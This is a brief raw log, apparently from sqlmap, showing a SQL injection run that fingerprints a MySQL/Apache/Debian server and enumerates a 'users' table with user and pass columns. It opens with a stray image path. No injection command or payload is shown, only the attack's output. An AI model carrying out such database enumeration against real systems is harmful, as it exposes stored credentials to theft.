 [13:45:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[13:45:02] [INFO] fetching tables for database: 'seth'
[13:45:02] [INFO] fetching columns for table 'users' in database 'seth'
Database: seth
Table: users
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| position | text        |
| user     | text        |
| id       | smallint(6) |
| pass     | text        |
+----------+-------------+
[13:45:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.5.40.1
34'